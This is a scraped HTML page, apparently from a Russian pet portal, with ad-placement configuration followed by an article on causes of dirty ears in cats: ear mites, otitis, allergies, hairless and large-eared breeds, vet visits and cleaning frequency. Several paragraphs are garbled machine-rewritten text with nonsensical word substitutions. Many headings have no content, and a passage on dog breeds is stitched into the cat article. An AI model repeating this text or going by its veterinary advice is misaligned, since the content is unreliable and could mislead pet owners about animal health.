})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-242032 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Почему у кошек бывают грязные уши</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-242032" class="post-242032 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Причины отклонения</h2><h2>Ушные капли для кошек при отите</h2><h2>Основные причины загрязнения ушей кошки</h2><p>Неравно в ушных раковинах домашней кошки обнаружились скопления грязи, серозных выделений, либо появился пиоторакс, подобные патологические явления могут быть обоснованы такими факторами:</p><ol><li>Развитием отодектоза – патологии, прибытие которой чаще всего бывает спровоцировано ушными клещами. Сии паразитические микроорганизмы прочно закрепляются снаружи слухового прохода. Покорствуя (страсти) того, что основной пищей клещей является кожа, кожный покров внутри ушной раковины повреждается, а с ранок выделяется жидкое содержимое. Данный секрет возле высыхании превращается в грязь. Но самая главная на волосок состоит в том, что здоровая кошка способна подле контакте с больным животным заразиться клещом. Эти мелкие паразиты живут аж на коже человеческих рук, а также их не запрещается найти на его одежде.</li><li>Течением отита, тот или другой чаще всего развивается в результате инфекции. Но сие заболевание может быть следствием травмы головы животного. Отит нелишне лечить только после осмотра животного ветеринарным врачом.</li><li>Аллергическим проявлением для пищу либо внешний провоцирующий фактор.</li><li>Инфекционными процессами, вызванными грибком либо другими патогенными микроорганизмами.</li><li>Большими ушами животного. Существуют часть породы кошек, отличающиеся внушительными размерами ушей. Каста анатомическая особенность способствует скапливанию пыли. При скапливании в больших количествах грязи усиливается камера серы. Все эти явления влекут за на лицо существенное загрязнение кошачьих ушей.</li><li>Дефицитом шерсти. Сия особенность тоже отмечается у определенных пород кошек. В качестве примера допускается привести сфинксов. У кошек данной породы уши по существу лишены наличия шерсти, что делает орган слуха животного беззащитными через любого внешнего негативного влияния. Питомцам бесшерстных пород необходимо с повышенной тщательностью очищать их ушные раковины.</li></ol><p>Владельцам домашних кошек годится проверять ушки животного с двухмесячного возраста. Причем кропать это следует регулярно. Первую чистку ушей котенка как можно лучше всего осуществить в ветеринарной клинике.</p><h2>Причины грязных ушей</h2><p>Грязь в ушах у кошек не зависит от места его проживания, может скапливаться даже у домашнего питомца, никогда не посещающего улицу. Скорость формирования серы зависит от некоторых показателей, включая особенность строения органов слуха.</p><p><img decoding="async" src="/wp-content/uploads/f/8/6/f86db9c25550ae6ab175ef9aa0de2b4e.jpg" alt="" /></p><p>Если кот чешет ухо, это признак заболевания или заражения паразитами</p><p> Важно! Не всегда естественная защита от скопления пыли работает на 100 %. Владельцам животных нужно периодически осматривать уши пушистых любимцев и своевременно очищать их от скопившегося сора</p><h3>Нехватка шерстяного покрова</h3><p>Бесшерстные породы не обладают дополнительным защитным барьером в виде шерсти, растущей в раковинах. Организм сфинксов вырабатывает большое количество серы для предотвращения проникновения инфекции к внутреннему уху.</p><h3>Аллергия</h3><p>Дерматологическая реакция на присутствующий аллерген вызывает усиленное продуцирование серного секрета с сильным загрязнением ушей. Аллергическая реакция может захватывать только один орган слуха, но терапия назначается на оба, из-за низкой вероятности успешности проводимого лечения.</p><h3>Большой размер ушных раковин</h3><p>Грязные уши у молодого кота могут возникать из-за особенностей их анатомического строения. Нестандартная структура ускоряет скопление пыли, в качестве ответной реакции организм активно вырабатывает серу.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p><img decoding="async" src="/wp-content/uploads/9/9/c/99c1d2edb2a65ec6b1a539fc2ef11ea6.jpg" alt="" /></p><p>Осмотр у ветеринара — первый шаг, который нужно предпринять в решении проблемы</p><p>Воспалительный процесс возникает под воздействием патогенной микрофлоры или в результате травм головы. К основным симптомам патологии относят серозные, гнойные или кровавые выделения. Вместе с ними от раковин идет неприятный запах, грязь скапливается практически каждый день.</p><h3>Отодектоз</h3><p>Заболевание возникает из-за поражения микроскопическим клещом. Паразит крепится с наружной стороны слухового прохода, повреждая кожу. В результате из микроскопических ранок сочится сукровица, при высыхании превращающаяся в грязь. При запущенных состояниях слуховой проход животного может быть полностью закрыт серной пробкой.</p><p>Заражение у кошачьих происходит от собратьев, при занесении паразита руками человека или приносе его на одежде. Пугливые коты, не посещающие улицу, не защищены от нападений вредителя.</p><p> Важно! Игнорирование необходимости регулярной очистки ушей у животного приводит к скоплению в них загрязнений разного происхождения. Собравшаяся грязь часто приводит к инфекционным и воспалительным процессам, которые сложно и долго лечить</p><h2>Особенности использования ушных капель для кошек</h2><h2>Помощь ветеринара</h2><p>Обратиться за помощью к специалисту необходимо при наличии симптомов, указывающих на недуг. Когда у кошки через несколько дней после чистки вновь появились загрязнения в ушном проходе, то этот факт должен насторожить. Подобный признак указывает на наличие отодектоза. Клещи очень быстро размножаются в ушной раковине, что провоцирует наличие загрязнений.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='242050,242051,242052,242053,242054,242055,242056,242057,242058,242059'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-242032 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/f/71faccbd71ece053e10d9fd4076a7219.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/f/71faccbd71ece053e10d9fd4076a7219.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/f/71faccbd71ece053e10d9fd4076a7219.jpg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d132b56c3581442ded764854f7f2b2b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d132b56c3581442ded764854f7f2b2b.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/1/7d132b56c3581442ded764854f7f2b2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/2/df253db443fa48b978f7c8c54d2b2be1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/2/df253db443fa48b978f7c8c54d2b2be1.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/2/df253db443fa48b978f7c8c54d2b2be1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/d/5/9d58ca4aedb6a3248a3236e9a0bb042d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/d/5/9d58ca4aedb6a3248a3236e9a0bb042d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/d/5/9d58ca4aedb6a3248a3236e9a0bb042d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/d/4/ad4c82f5ccf5b95a5b90a15e77bf7c19.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/d/4/ad4c82f5ccf5b95a5b90a15e77bf7c19.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/d/4/ad4c82f5ccf5b95a5b90a15e77bf7c19.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/b/16be3f8459a310d4fb17532e5efe34f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/b/16be3f8459a310d4fb17532e5efe34f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/b/16be3f8459a310d4fb17532e5efe34f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/5/7/a57c6e0893308be0aa72dd56465da688.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/5/7/a57c6e0893308be0aa72dd56465da688.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/5/7/a57c6e0893308be0aa72dd56465da688.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/c/9ace03d63906aeae8c54cd7e623efc2b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/c/9ace03d63906aeae8c54cd7e623efc2b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/c/9ace03d63906aeae8c54cd7e623efc2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/5/57500f1f46120fd5e30dc3d268968396.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/5/57500f1f46120fd5e30dc3d268968396.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/5/57500f1f46120fd5e30dc3d268968396.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/8/10803bd5ee90dee70d202d22b5b8c024.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/8/10803bd5ee90dee70d202d22b5b8c024.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/8/10803bd5ee90dee70d202d22b5b8c024.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl></div></div><p>Появление царапин на тыльной части ушного прохода также указывает на деятельность клещей. Животное в этом случае раздражено, постоянно старается почесать уши, и трясет головой. Специалист чаще всего прописывает прием акарицидных капель против паразитов.</p><p>Сильно грязные уши у кошки в сочетании с другими признаками могут указать на отит. При наличии воспаления голова у любимца постоянно опущена вниз одной стороной, кот расчесывает уши до крови. Без помощи ветеринара не обойтись. При легкой форме заболевания специалист прописывает капли, а в запущенных случаях антибиотики.</p><p>Не стоит забывать, что регулярный осмотр и чистка органа слуха – это хорошая возможность обезопасить любимца от опасных патологий. Посещать ветеринара и проходить осмотр рекомендуется не реже 1 раза в полгода. В подобном случае специалист сможет предотвратить развитие опасных заболеваний.</p><p>Как ранее отмечалось ранее, консультация специалиста необходима при появлении явных симптомов патологии. (не то после проведенной очередной чистки у кошки через чуть-чуть дней опять появилась в ушах грязь, то убирать все основания подозревать наличие какого-то заболевания. Выход. Ant. исчезновение царапин с внешней стороны слухового прохода тоже указывают получай то, что не все благополучно со здоровьем у кошки. Отваленный признак, скорей всего, свидетельствует о появлении ушных паразитов, в таком случае есть клещей.</p><p>Владелец домашней кошки обязан применять должный уход за животным. А чистка и регулярный исследование ушей – это еще отличная профилактика целого ряда заболеваний.</p><h2>Причины грязных ушей у котят</h2><h2>Породы в зоне риска</h2><p>Не сложно догадаться, что в зоне риска породы собак с длинными висячими ушами.</p><ul><li>все спаниели;</li><li>сеттеры;</li><li>таксы;</li><li>шарпеи. Ушки у них не длинные, но загнутые, а толстая кожа осложняет ситуацию;</li><li>боксеры;</li><li>пудели.</li></ul><p>С другой стороны, в группе риска собаки, содержащиеся на улице, особенно если они часто контактируют с уличными животными.</p><p>В летний период опасность повышается из-за большей вероятности травм (особенно часто питомцы травмируются травинками. Они легко впиваются в кожу, оставаясь незаметными).</p><p>Отдельно стоит выделить собак, которые любят поплавать летом в водоемах. Это увлекательное занятие значительно повышает риск развития ушной инфекции.</p><h2>Профилактика</h2><h2>Что делать, если у кошки горячие уши</h2><h2>Техника чистки</h2><h2>Вши и блохи</h2><h2>Как часто нужно чистить в домашних условиях</h2><p>Частота обработки зависит от принадлежности к породе и размеров ушей кошки. В отличие от чистки ушей собаке, специалисты не рекомендуют промывание чаще одного раза в неделю, чтобы не смывать естественную защиту от бактерий и паразитов.</p><p>Представители пород, похожих на диких кошек, таких как Бенгал, Короткошерстная Британская, Лаперм, Меконгский бобтейл, Сиамская, Британская шиншилла, Курильский бобтейл, Оцикет, как правило не испытывают затруднений с самоочищением ушных раковин.</p><p>Особи с крупными ушами более подвержены загрязнению. К таким относятся, в первую очередь, Донской, Канадский сфинкс,  Кохана, Бамбино, Двельф, Минскин, Эльф, Украинский левкой и другие лысые породы кошек. Если продезинфицировать их утром, то к вечеру можно заметить новые выделения.</p><p>Для ряда пород уши являются наиболее уязвимым местом. К таким относится Шотландская Вислоухая кошка. Ее уникальная вислоухость наделяет носителя красотой, но вместе с этим повышает риски возникновения воспалений. Частотность процедур для Скоттиш-Фолдов такая же — 1 раз каждые 7 дней, но проверять ушные раковины нужно гораздо чаще.</p><p> Если у питомца уши пачкаются редко, то и количество обработок можно сократить до 1 раза в 2-3 недели. Лишь в редких случаях их 